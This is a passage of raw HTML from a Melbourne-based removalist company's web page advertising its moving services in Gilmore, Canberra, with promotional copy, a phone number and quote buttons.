				<div class="elementor-element elementor-element-3176b9d9 hfe-nav-menu__align-center hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3176b9d9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-3176b9d9" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class="hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class="hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class="hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class="hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class="hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class="hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class="hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class="hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class="hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class="hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class="hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class="hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class="hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class="hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class="hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class="hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class="hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class="hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class="hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class="hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class="hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class="hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class="hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class="hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class="hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class="hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class="hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class="hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class="hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class="hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class="hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class="hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class="hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class="hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ef5ca6c e-flex e-con-boxed e-con e-parent" data-id="1ef5ca6c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a992d67 e-con-full e-flex e-con e-child" data-id="1a992d67" data-element_type="container">
				<div class="elementor-element elementor-element-31331e33 elementor-widget elementor-widget-heading" data-id="31331e33" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Removalists Gilmore
</h1>				</div>
		<div class="elementor-element elementor-element-7399b086 e-grid e-con-full e-con e-child" data-id="7399b086" data-element_type="container">
				<div class="elementor-element elementor-element-39baf8f9 elementor-align-center popmake-1635 elementor-widget elementor-widget-button" data-id="39baf8f9" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Quote</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-36035028 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="36035028" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:1800318026">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text"> 1800 318 026</span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46babc6 e-con-full e-flex e-con e-child" data-id="46babc6" data-element_type="container">
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="8b01352ff7f2448cde03dc8a47db5353" class="elementor-element elementor-element-3b22be9 e-flex e-con-boxed e-con e-parent" data-id="3b22be9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-55ed23e3 e-con-full e-flex e-con e-child" data-id="55ed23e3" data-element_type="container">
				<div class="elementor-element elementor-element-2c5b7fe8 elementor-widget elementor-widget-heading" data-id="2c5b7fe8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Removalists Gilmore are With You For the Long Run</h2>				</div>
				<div class="elementor-element elementor-element-2245d09f elementor-widget elementor-widget-text-editor" data-id="2245d09f" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Looking for an option to make your move simple and stress-free? If yes, then great because we are the best at doing this. Harry The Mover Gilmore is devoted to delivering the best moving service with affordability. We have successfully moved numbers of individuals from the past many years and are working to help many more. Our friendly staff is always available to help you in making your move easygoing.</p><p>We cover all areas of Canberra. Our office is located in the heart of Canberra, and we all are locals that make us experts in moving anywhere in Canberra. Harry The Mover Gilmore aims to make your move the best one ever.</p><p>Customer service is the top priority for the removalists of Harry The Mover. We are equipped with the right infrastructure that gives us the confidence to complete any type of move. Your consignment will be moved safely and on time. Also, before hiring our Gilmore removalists, you can check our service quotation. We offer service quotes that are fair and transparent.</p><p>We take care of every need of our customers from the beginning to the end. You will experience great after-sales support with Harry The Mover. Please feel welcome to call at 1800 318 026 to know more about our services.</p></div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-55f27343 elementor-widget elementor-widget-image" data-id="55f27343" data-element_type="widget" data-widget_type="image.default">
															<picture decoding="async" title="Removalists Melbourne" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Removalists Melbourne" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg"/><noscript><img decoding="async" src="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg" alt="Removalists Melbourne" loading="lazy"/></noscript>
</picture>
															</div>
				<div class="elementor-element elementor-element-6e841b9f elementor-align-left elementor-mobile-align-center popmake-1635 elementor-widget elementor-widget-button" data-id="6e841b9f" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
